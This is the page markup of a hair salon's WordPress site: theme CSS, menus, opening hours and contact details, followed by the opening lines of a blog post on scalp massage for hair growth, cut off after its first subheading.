	    height: 50px !important;
}

.chnages-banner {
    height: auto;
}

.button-cntr {
    text-align: center;
}

.button-cntr h2 {
    font-family:inherit !important;
	text-align: left !important;
  font-size: 24px !important;
}

#sb_instagram {

    padding: 0 !important;

}
.menu-footer_menu-container ul li {
    border-bottom: 1px solid rgba(225,225,225,0.3);
    padding: 5.8px 0 !important;
}

footer .widget .mkdf-widget-title-holder .mkdf-widget-title {
    text-transform: capitalize !important;
}

.mkdf-position-right-inner .mkdf-separator-widget:first-child {
    display: none !important;
}

.mkdf-title-holder.mkdf-centered-type .mkdf-page-subtitle {
	display:none;
}

body {
	font-size:18px;
}

/*hair*/
.note {
	color:#fff;
}


/*backgrounds header*/
.mkdf-has-bg-image {
	background-size:100%;
}

.mkdf-page-title.entry-title {
	text-shadow: 2px 2px #403e3e6b;

}


/*fade uo tema
.fadeup-1   {
	 animation-name: fadeInUp !important;
	 animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.fadeup-2   {
	 animation-name: fadeInUp !important;
	    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.fadeup-3  {
	 animation-name: fadeInUp !important;
	    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}CSS input animation effect
*/

.button-cntr .wpb_single_image img
{
	background-image: url("https://www.changingroomsalons.com/wp-content/uploads/2019/09/background-color.png");
	background-size:cover;
}


/*woommerce*/
.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:first-child img {
    height: auto !important;
}


.woocommerce-product-gallery__image {
	display:none;
}


/*page shop*/
.page-id-2187 .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image img {
	width: auto;
  height: 300px;
	display: block;
  margin: auto;
}

.page-id-2187  .mkdf-pl-holder .mkdf-pli-inner {
    display: block;
    margin: auto;
}

/*contact*/
.icon-contact .mkdf-iwt-content {
	padding:0 !important;
}



.icon-contact .mkdf-iwt-content a {
	display:flex;
	align-items:center;
	margin-bottom:20px;
}

.icon-contact .mkdf-iwt-content a  p {
	    padding-left: 19px;
}

/*services banner link none*/
.mkdf-portfolio-list-holder article .mkdf-pli-link {

  cursor: default !important;
  pointer-events: none;
}
/* icon cart hidden*/
.mkdf-shopping-cart-holder {
    display: none;
}
.mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget {
    display: none;
}
/*form Mailchimp*/
.width-row{
	width:100%;
	display:flex;
	align-items: center;

}
.width-70{
	width:70%;
	display:;
}
.width-30{
	width:20%;
}
@media (min-width: 1200px){
.vc_col-lg-offset-3 {
    margin-left: 22% !important;
}}

.mkdf-post-info-author{
	display: none !important;
}

@media (min-width: 768px){
	.btn-cta{
		height: 60% !important;
		margin-top: 15px !important;
	}
}

.btn-cta{
	background-color: white;
	border: solid 1px #C59D5F;
	height: 60% !important;
  margin-top: 15px !important;
}

.btn-cta .item_text{
	color: #000000 !important;
}

.mkdf-mobile-nav{
	height: auto !important;
	padding-bottom: 5px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-10658 single-format-standard mkdf-business-2.0.5 curly-core-2.1.8 curly-ver-3.2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-dark-header mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-6.13.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

<section class="mkdf-side-menu">
    <a class="mkdf-close-side-menu mkdf-close-side-menu-svg-path" href="#">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect x="-0.5" y="8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.7279 9)" width="19.001" height="2"/>
<rect x="-0.5" y="8" transform="matrix(0.7071 0.7071 -0.7071 0.7071 9.0003 -3.7281)" width="19" height="2"/>
</svg>    </a>
    <div id="custom_html-2" class="widget_text widget mkdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"><a href="#"><img src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4568908.png" alt="Saloon" title="Saloon" width="200"></a>
<div style="margin-top:94px">
	<a href="#" target="_blank" rel="noopener">15931 Biscayne Blvd
Aventura, FL 33160</a><br>
<a href="/cdn-cgi/l/email-protection#f1d18599949299909f96989f96839e9e9cb7b5b193949d9d829e848599df9f9485"> <span class="__cf_email__" data-cfemail="403428252328212e27292e27322f2f2d06040022252c2c332f3534286e2e2534">[email&#160;protected]</span></a><br>
<a href="tel:2123083838">305 944 8821</a></div></div></div>			
			<div class="widget mkdf-working-hours-widget ">
								<div class="mkdf-wh-wrapper" style="width: 100%">
					<div class="mkdf-wh-holder">
    <div class="mkdf-wh-holder-inner">

        
                    <ul class="mkdf-wh-items">
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Monday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">Closed</span>
                                                                        </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Tuesday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">6pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Wednesday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">7pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Thursday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">6pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Friday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">7pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Saturday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">6pm</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Sunday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">9am</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">6pm</span>
                                                </p>
                    </li>
                            </ul>
        
    </div>
</div>				</div>
			</div>
		<div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"						href="https://www.facebook.com/" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-facebook"></span>					</a>
														<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"						href="https://twitter.com/" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-x-twitter"></span>					</a>
														<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"						href="https://www.instagram.com/" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-instagram"></span>					</a>
														<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"						href="https://www.linkedin.com/" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-linkedin"></span>					</a>
													</div></section>
<div class="mkdf-wrapper">
    <div class="mkdf-wrapper-inner">
        
    <header class="mkdf-page-header">
        
        
            <div class="mkdf-menu-area mkdf-menu-center">
                
                                <div class="mkdf-grid">
                    
                    <div class="mkdf-vertical-align-containers">
                        <div class="mkdf-position-left"><!--
				 -->
                            <div class="mkdf-position-left-inner">
                                

    <div class="mkdf-logo-wrapper">
        <a itemprop="url" href="https://www.changingroomsalons.com/" style="height: 42px;">
            <img itemprop="image" class="mkdf-normal-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png" width="374" height="84"  alt="logo"/>
                            <img itemprop="image" class="mkdf-dark-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png" width="374" height="84"  alt="dark logo"/>                            <img itemprop="image" class="mkdf-light-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4568908.png" width="374" height="84"  alt="light logo"/>        </a>
    </div>

                                                            </div>
                        </div>
                                                    <div class="mkdf-position-center"><!--
					 -->
                                <div class="mkdf-position-center-inner">
                                    
    <nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
        <ul id="menu-main-menu-new" class="clearfix"><li id="nav-menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.changingroomsalons.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.changingroomsalons.com/services/" class=""><span class="item_outer"><span class="item_text">Services</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-4373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Hair</span></span></a>
	<ul>
		<li id="nav-menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/color/" class=""><span class="item_outer"><span class="item_text">Color</span></span></a></li>
		<li id="nav-menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/haircut-style/" class=""><span class="item_outer"><span class="item_text">Haircut &#038; Style</span></span></a></li>
		<li id="nav-menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/texture-treatments/" class=""><span class="item_outer"><span class="item_text">Texture &#038; Treatments</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/make-up-2/" class=""><span class="item_outer"><span class="item_text">Make Up</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.changingroomsalons.com/about-us/" class=""><span class="item_outer"><span class="item_text">About</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/meet-the-team/" class=""><span class="item_outer"><span class="item_text">Team</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://shop.saloninteractive.com/store/TCR" class=""><span class="item_outer"><span class="item_text">Shop</span></span></a></li>
<li id="nav-menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.changingroomsalons.com/blog-standard-list/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.changingroomsalons.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul>    </nav>

                                </div>
                            </div>
                                                <div class="mkdf-position-right"><!--
				 -->
                            <div class="mkdf-position-right-inner">
                                                                <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div>			
			<a  style="margin: 0px 20px 0px 20px;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-svg-path"					href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<path d="M17.24,16.502l-5.789-5.789c0.782-1.044,1.21-2.303,1.21-3.63c0-1.625-0.632-3.152-1.781-4.301s-2.676-1.781-4.3-1.781
 c-1.625,0-3.152,0.632-4.301,1.781c-2.371,2.371-2.371,6.23,0,8.6c1.148,1.15,2.676,1.781,4.301,1.781
 c1.326,0,2.586-0.428,3.63-1.209l5.789,5.788C16.17,17.914,16.395,18,16.619,18s0.45-0.086,0.621-0.258
 C17.583,17.4,17.583,16.846,17.24,16.502 M3.314,10.348c-1.801-1.8-1.801-4.731,0-6.531C4.186,2.945,5.346,2.464,6.58,2.464
 c1.232,0,2.392,0.481,3.265,1.353c0.872,0.873,1.354,2.032,1.354,3.266c0,1.233-0.481,2.393-1.354,3.265
 C8.972,11.22,7.813,11.7,6.58,11.7C5.346,11.7,4.186,11.22,3.314,10.348"/>
</svg>	                        </span>
			</a>
		<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div><div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0px 20px 0px 20px;"						href="https://www.changingroomsalons.com/my-account/" target="_self">
						<span class="mkdf-social-icon-widget fa fa-vimeo-square"></span>					</a>
																									</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div>			
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path" 					href="javascript:void(0)" style="margin: 0px 0px 0px 20px">
								<span class="mkdf-side-menu-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="14px" viewBox="0 0 18 14" enable-background="new 0 0 18 14" xml:space="preserve">
<path d="M0,14h18v-2H0V14z M0,8h18V6H0V8z M0,2h18v-2.001H0V2z"/>
</svg>            </span>
			</a>
		                            </div>
                        </div>
                    </div>

                                    </div>
                        </div>

            
        
    <div class="mkdf-sticky-header">
                <div class="mkdf-sticky-holder mkdf-menu-center">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                 -->
                        <div class="mkdf-position-left-inner">
                            

    <div class="mkdf-logo-wrapper">
        <a itemprop="url" href="https://www.changingroomsalons.com/" style="height: 42px;">
            <img itemprop="image" class="mkdf-normal-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4568908.png" width="374" height="84"  alt="logo"/>
                            <img itemprop="image" class="mkdf-dark-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png" width="374" height="84"  alt="dark logo"/>                            <img itemprop="image" class="mkdf-light-logo" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4568908.png" width="374" height="84"  alt="light logo"/>        </a>
    </div>

                                                    </div>
                    </div>
                                            <div class="mkdf-position-center"><!--
                     -->
                            <div class="mkdf-position-center-inner">
                                
    <nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
        <ul id="menu-main-menu-new-1" class="clearfix"><li id="sticky-nav-menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.changingroomsalons.com/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.changingroomsalons.com/services/" class=""><span class="item_outer"><span class="item_text">Services</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-4373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Hair</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/color/" class=""><span class="item_outer"><span class="item_text">Color</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/haircut-style/" class=""><span class="item_outer"><span class="item_text">Haircut &#038; Style</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/texture-treatments/" class=""><span class="item_outer"><span class="item_text">Texture &#038; Treatments</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-6998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/make-up-2/" class=""><span class="item_outer"><span class="item_text">Make Up</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.changingroomsalons.com/about-us/" class=""><span class="item_outer"><span class="item_text">About</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/meet-the-team/" class=""><span class="item_outer"><span class="item_text">Team</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://shop.saloninteractive.com/store/TCR" class=""><span class="item_outer"><span class="item_text">Shop</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.changingroomsalons.com/blog-standard-list/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.changingroomsalons.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul>    </nav>

                            </div>
                        </div>
                                        <div class="mkdf-position-right"><!--
                 -->
                        <div class="mkdf-position-right-inner">
                                                        			
			<a  style="margin: 0px 20px;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-svg-path"					href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<path d="M17.24,16.502l-5.789-5.789c0.782-1.044,1.21-2.303,1.21-3.63c0-1.625-0.632-3.152-1.781-4.301s-2.676-1.781-4.3-1.781
 c-1.625,0-3.152,0.632-4.301,1.781c-2.371,2.371-2.371,6.23,0,8.6c1.148,1.15,2.676,1.781,4.301,1.781
 c1.326,0,2.586-0.428,3.63-1.209l5.789,5.788C16.17,17.914,16.395,18,16.619,18s0.45-0.086,0.621-0.258
 C17.583,17.4,17.583,16.846,17.24,16.502 M3.314,10.348c-1.801-1.8-1.801-4.731,0-6.531C4.186,2.945,5.346,2.464,6.58,2.464
 c1.232,0,2.392,0.481,3.265,1.353c0.872,0.873,1.354,2.032,1.354,3.266c0,1.233-0.481,2.393-1.354,3.265
 C8.972,11.22,7.813,11.7,6.58,11.7C5.346,11.7,4.186,11.22,3.314,10.348"/>
</svg>	                        </span>
			</a>
		<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-color: #ebebeb;border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div>			
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path" 					href="javascript:void(0)" style="margin: 0px 0px 0px 20px">
								<span class="mkdf-side-menu-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="14px" viewBox="0 0 18 14" enable-background="new 0 0 18 14" xml:space="preserve">
<path d="M0,14h18v-2H0V14z M0,8h18V6H0V8z M0,2h18v-2.001H0V2z"/>
</svg>            </span>
			</a>
		                        </div>
                    </div>
                </div>
                        </div>
            </div>


        <form action="https://www.changingroomsalons.com/" class="mkdf-search-cover" method="get">
        <div class="mkdf-container">
        <div class="mkdf-container-inner clearfix">
                        <div class="mkdf-form-holder-outer">
                <div class="mkdf-form-holder">
                    <div class="mkdf-form-holder-inner">
                        <input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off"/>
                        <a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect x="-0.5" y="8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.7279 9)" width="19.001" height="2"/>
<rect x="-0.5" y="8" transform="matrix(0.7071 0.7071 -0.7071 0.7071 9.0003 -3.7281)" width="19" height="2"/>
</svg>                        </a>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</form>    </header>


    <header class="mkdf-mobile-header">
        
        <div class="mkdf-mobile-header-inner">
            <div class="mkdf-mobile-header-holder">
                <div class="mkdf-grid">
                    <div class="mkdf-vertical-align-containers">
                        <div class="mkdf-vertical-align-containers">
                                                            <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<i class="mkdf-icon-font-awesome fa fa-bars "></i>									</span>
                                                                            </a>
                                </div>
                                                        <div class="mkdf-position-center"><!--
						 -->
                                <div class="mkdf-position-center-inner">
                                    

    <div class="mkdf-mobile-logo-wrapper">
        <a itemprop="url" href="https://www.changingroomsalons.com/" style="height: 42px">
            <img itemprop="image" src="https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png" width="374" height="84"  alt="Mobile Logo"/>
        </a>
    </div>

                                </div>
                            </div>
                            <div class="mkdf-position-right"><!--
						 -->
                                <div class="mkdf-position-right-inner">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="mkdf-grid">
	        <ul id="menu-main-menu-new-2" class=""><li id="mobile-menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.changingroomsalons.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.changingroomsalons.com/services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-4373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Hair</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/color/" class=""><span>Color</span></a></li>
		<li id="mobile-menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/haircut-style/" class=""><span>Haircut &#038; Style</span></a></li>
		<li id="mobile-menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/texture-treatments/" class=""><span>Texture &#038; Treatments</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/services/make-up-2/" class=""><span>Make Up</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.changingroomsalons.com/about-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/meet-the-team/" class=""><span>Team</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://shop.saloninteractive.com/store/TCR" class=""><span>Shop</span></a></li>
<li id="mobile-menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/blog-standard-list/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.changingroomsalons.com/contact-us/" class=""><span>Contact</span></a></li>
</ul>        </div>
    </nav>
        </div>

        <form action="https://www.changingroomsalons.com/" class="mkdf-search-cover" method="get">
        <div class="mkdf-container">
        <div class="mkdf-container-inner clearfix">
                        <div class="mkdf-form-holder-outer">
                <div class="mkdf-form-holder">
                    <div class="mkdf-form-holder-inner">
                        <input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off"/>
                        <a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect x="-0.5" y="8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.7279 9)" width="19.001" height="2"/>
<rect x="-0.5" y="8" transform="matrix(0.7071 0.7071 -0.7071 0.7071 9.0003 -3.7281)" width="19" height="2"/>
</svg>                        </a>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</form>    </header>

			<a id='mkdf-back-to-top' href='#'>
				<span class="mkdf-arrow"></span>
			</a>
			
        <div class="mkdf-content" >
            <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom" style="height: 300px" data-height="300">
        <div class="mkdf-title-wrapper" style="height: 300px">
        <div class="mkdf-title-inner">
            <div class="mkdf-grid">

                
                                    <h2 class="mkdf-page-title entry-title" >
                    changingroomsalons                    </h2>
                
            </div>
        </div>
    </div>
</div>


    <div class="mkdf-container">
        
        <div class="mkdf-container-inner clearfix">
            <div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-large-gutter">
    <div class="mkdf-page-content-holder mkdf-grid-col-9">
        <div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
            <article id="post-10658" class="post-10658 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.changingroomsalons.com/2026/01/">
            
                    </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-author">
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://www.changingroomsalons.com/author/paton/">
            </a>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://www.changingroomsalons.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title" >
    How To Massage Your Scalp For Hair Growth &#038; Other Benefits    </h3>                    <div class="mkdf-post-info-bottom">
                                                    <div class="mkdf-blog-like">
        <a href="#" class="mkdf-like" id="mkdf-like-10658-262" title="Like this"><i class="fa fa-heart-o"></i><span>1</span></a>    </div>
                    </div>
                    <p>If you’re one of the many people searching for ways to improve your hair health, you may have come across the term “scalp massage.” But what is a scalp massage, and how can it help your hair? In this blog post, we will explore the benefits of scalp massage and how to do it properly. From stimulating hair growth to improving circulation and more, read on to learn all about the power of a good scalp massage. Visit <span style="text-decoration: underline;"><a href="https://perfectlondonmassage.co.uk/">Perfect London Massage</a></span> if you&#8217;re looking for a massage.</p>
<p><strong>What is Scalp Massage?</strong></p>
